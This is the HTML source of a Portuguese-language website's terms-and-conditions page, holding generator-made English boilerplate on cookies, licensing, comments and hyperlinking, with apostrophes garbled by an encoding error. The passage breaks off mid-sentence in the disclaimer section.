



<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
     

    <title>saúde</title>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />


    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Lora:400i,700%7CBarlow:400,500,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="css/bootstrap.min.css" />
    <link rel="stylesheet" href="css/font-icons.css" />
    <link rel="stylesheet" href="css/style.css" />
    <link rel="stylesheet" href="css/colors/pink.css" />

    <!-- Favicons -->


    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-fashion">

<!-- Preloader -->


<!-- Bg Overlay -->


<!-- Sidenav -->
<!-- end sidenav -->

<main class="main oh" id="main">

    <!-- Navigation -->
    <header class="nav nav--2">
        <div class="nav__holder nav--sticky">
            <div class="container relative">
                <div class="flex-parent">

                    <div class="flex-child">
                        <div class="logo-holder">
                            <!-- Side Menu Button -->


                            <!-- Logo -->
                            <a href="index.html" class="logo">
                                o tom de
                            </a>
                        </div>
                    </div>

                    <!-- Nav-wrap -->
                    <nav class="flex-child nav__wrap d-none d-lg-block">
                        <ul class="nav__menu">

                            <li><a href="blog.html">Início</a></li>

                            <li> <a href="blog.html">Artigo</a></li>

                            <li><a href="contact.html">Contactos</a></li>

                            <li> <a href="policy.html">Política de privacidade</a></li>

                            <li><a href="terms.html">Termos e condições</a></li>

                        </ul> <!-- end menu -->
                    </nav> <!-- end nav-wrap -->

                    <!-- Nav Right -->
                    <div class="flex-child">
                        <div class="nav__right">

                            <!-- Search -->
                            <div class="nav__right-item nav__search">
                                <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                    <i class="ui-search nav__search-trigger-icon"></i>
                                </a>
                                <div class="nav__search-box" id="nav__search-box">
                                    <form class="nav__search-form">
                                        <input type="text"  class="nav__search-input">
                                        <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                            <i class="ui-search nav__search-icon"></i>
                                        </button>
                                    </form>
                                </div>
                            </div>

                        </div> <!-- end nav right -->
                    </div>

                </div> <!-- end flex-parent -->
            </div> <!-- end container -->

        </div>
    </header><!-- end navigation -->

    <!-- Breadcrumbs -->


    <div class="main-container container" id="main-container">

        <!-- Content -->
        <div class="row">

            <!-- post content -->
            <div class="col-lg-8 blog__content mb-72">
                <div class="content-box">

                    <!-- standard post -->
                    <article class="entry mb-0">

                        <div class="single-post__entry-header entry__header">

                            <h1 class="single-post__entry-title">
                                Termos e condições
                            </h1>


                        </div> <!-- end entry header -->



                        <div class="entry__article-wrap">

                            <!-- Share -->


                            <div class="entry__article">
                                <h2><strong>Terms and Conditions</strong></h2>

                                <p>Welcome to <span class="server-name"></span>!</p>

                                <p>These terms and conditions outline the rules and regulations for the use of <span
                                        class="server-name"></span>'s Website, located at <span
                                        class="server-name"></span>.</p>

                                <p>By accessing this website we assume you accept these terms and conditions. Do not
                                    continue to use <span class="server-name"></span> if you do not agree to take all of
                                    the terms and conditions stated on this page. Our Terms and Conditions were created
                                    with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And
                                        Conditions Generator</a> and the <a
                                            href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free
                                        Terms & Conditions Generator</a>.</p>

                                <p>The following terminology applies to these Terms and Conditions, Privacy Statement
                                    and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you,
                                    the person log on this website and compliant to the CompanyвЂ™s terms and
                                    conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company.
                                    "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms
                                    refer to the offer, acceptance and consideration of payment necessary to undertake
                                    the process of our assistance to the Client in the most appropriate manner for the
                                    express purpose of meeting the ClientвЂ™s needs in respect of provision of the
                                    CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of
                                    Netherlands. Any use of the above terminology or other words in the singular,
                                    plural, capitalization and/or he/she or they, are taken as interchangeable and
                                    therefore as referring to same.</p>

                                <h3><strong>Cookies</strong></h3>

                                <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you
                                    agreed to use cookies in agreement with the <span class="server-name"></span>'s
                                    Privacy Policy.</p>

                                <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for
                                    each visit. Cookies are used by our website to enable the functionality of certain
                                    areas to make it easier for people visiting our website. Some of our
                                    affiliate/advertising partners may also use cookies.</p>

                                <h3><strong>License</strong></h3>

                                <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own
                                    the intellectual property rights for all material on <span
                                            class="server-name"></span>. All intellectual property rights are reserved.
                                    You may access this from <span class="server-name"></span> for your own personal use
                                    subjected to restrictions set in these terms and conditions.</p>

                                <p>You must not:</p>
                                <ul>
                                    <li>Republish material from <span class="server-name"></span></li>
                                    <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                                    <li>Reproduce, duplicate or copy material from <span class="server-name"></span>
                                    </li>
                                    <li>Redistribute content from <span class="server-name"></span></li>
                                </ul>

                                <p>This Agreement shall begin on the date hereof.</p>

                                <p>Parts of this website offer an opportunity for users to post and exchange opinions
                                    and information in certain areas of the website. <span class="server-name"></span>
                                    does not filter, edit, publish or review Comments prior to their presence on the
                                    website. Comments do not reflect the views and opinions of <span
                                            class="server-name"></span>,its agents and/or affiliates. Comments reflect
                                    the views and opinions of the person who post their views and opinions. To the
                                    extent permitted by applicable laws, <span class="server-name"></span> shall not be
                                    liable for the Comments or for any liability, damages or expenses caused and/or
                                    suffered as a result of any use of and/or posting of and/or appearance of the
                                    Comments on this website.</p>

                                <p><span class="server-name"></span> reserves the right to monitor all Comments and to
                                    remove any Comments which can be considered inappropriate, offensive or causes
                                    breach of these Terms and Conditions.</p>

                                <p>You warrant and represent that:</p>

                                <ul>
                                    <li>You are entitled to post the Comments on our website and have all necessary
                                        licenses and consents to do so;
                                    </li>
                                    <li>The Comments do not invade any intellectual property right, including without
                                        limitation copyright, patent or trademark of any third party;
                                    </li>
                                    <li>The Comments do not contain any defamatory, libelous, offensive, indecent or
                                        otherwise unlawful material which is an invasion of privacy
                                    </li>
                                    <li>The Comments will not be used to solicit or promote business or custom or
                                        present commercial activities or unlawful activity.
                                    </li>
                                </ul>

                                <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use,
                                    reproduce, edit and authorize others to use, reproduce and edit any of your Comments
                                    in any and all forms, formats or media.</p>

                                <h3><strong>Hyperlinking to our Content</strong></h3>

                                <p>The following organizations may link to our Website without prior written
                                    approval:</p>

                                <ul>
                                    <li>Government agencies;</li>
                                    <li>Search engines;</li>
                                    <li>News organizations;</li>
                                    <li>Online directory distributors may link to our Website in the same manner as they
                                        hyperlink to the Websites of other listed businesses; and
                                    </li>
                                    <li>System wide Accredited Businesses except soliciting non-profit organizations,
                                        charity shopping malls, and charity fundraising groups which may not hyperlink
                                        to our Web site.
                                    </li>
                                </ul>

                                <p>These organizations may link to our home page, to publications or to other Website
                                    information so long as the link: (a) is not in any way deceptive; (b) does not
                                    falsely imply sponsorship, endorsement or approval of the linking party and its
                                    products and/or services; and (c) fits within the context of the linking partyвЂ™s
                                    site.</p>

                                <p>We may consider and approve other link requests from the following types of
                                    organizations:</p>

                                <ul>
                                    <li>commonly-known consumer and/or business information sources;</li>
                                    <li>dot.com community sites;</li>
                                    <li>associations or other groups representing charities;</li>
                                    <li>online directory distributors;</li>
                                    <li>internet portals;</li>
                                    <li>accounting, law and consulting firms; and</li>
                                    <li>educational institutions and trade associations.</li>
                                </ul>

                                <p>We will approve link requests from these organizations if we decide that: (a) the
                                    link would not make us look unfavorably to ourselves or to our accredited
                                    businesses; (b) the organization does not have any negative records with us; (c) the
                                    benefit to us from the visibility of the hyperlink compensates the absence of <span
                                            class="server-name"></span>; and (d) the link is in the context of general
                                    resource information.</p>

                                <p>These organizations may link to our home page so long as the link: (a) is not in any
                                    way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of
                                    the linking party and its products or services; and (c) fits within the context of
                                    the linking partyвЂ™s site.</p>

                                <p>If you are one of the organizations listed in paragraph 2 above and are interested in
                                    linking to our website, you must inform us by sending an e-mail to <span
                                            class="server-name"></span>. Please include your name, your organization
                                    name, contact information as well as the URL of your site, a list of any URLs from
                                    which you intend to link to our Website, and a list of the URLs on our site to which
                                    you would like to link. Wait 2-3 weeks for a response.</p>

                                <p>Approved organizations may hyperlink to our Website as follows:</p>

                                <ul>
                                    <li>By use of our corporate name; or</li>
                                    <li>By use of the uniform resource locator being linked to; or</li>
                                    <li>By use of any other description of our Website being linked to that makes sense
                                        within the context and format of content on the linking partyвЂ™s site.
                                    </li>
                                </ul>

                                <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed
                                    for linking absent a trademark license agreement.</p>

                                <h3><strong>iFrames</strong></h3>

                                <p>Without prior approval and written permission, you may not create frames around our
                                    Webpages that alter in any way the visual presentation or appearance of our
                                    Website.</p>

                                <h3><strong>Content Liability</strong></h3>

                                <p>We shall not be hold responsible for any content that appears on your Website. You
                                    agree to protect and defend us against all claims that is rising on your Website. No
                                    link(s) should appear on any Website that may be interpreted as libelous, obscene or
                                    criminal, or which infringes, otherwise violates, or advocates the infringement or
                                    other violation of, any third party rights.</p>

                                <h3><strong>Your Privacy</strong></h3>

                                <p>Please read Privacy Policy</p>

                                <h3><strong>Reservation of Rights</strong></h3>

                                <p>We reserve the right to request that you remove all links or any particular link to
                                    our Website. You approve to immediately remove all links to our Website upon
                                    request. We also reserve the right to amen these terms and conditions and itвЂ™s
                                    linking policy at any time. By continuously linking to our Website, you agree to be
                                    bound to and follow these linking terms and conditions.</p>

                                <h3><strong>Removal of links from our website</strong></h3>

                                <p>If you find any link on our Website that is offensive for any reason, you are free to
                                    contact and inform us any moment. We will consider requests to remove links but we
                                    are not obligated to or so or to respond to you directly.</p>

                                <p>We do not ensure that the information on this website is correct, we do not warrant
                                    its completeness or accuracy; nor do we promise to ensure that the website remains
